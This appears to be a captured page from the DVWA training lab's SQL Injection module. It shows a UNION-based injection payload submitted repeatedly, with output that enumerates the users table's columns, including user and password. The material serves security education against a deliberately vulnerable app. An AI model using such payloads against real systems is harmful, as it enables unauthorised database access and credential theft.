 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: user_id
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: first_name
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: last_name
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: user
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: password
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: avatar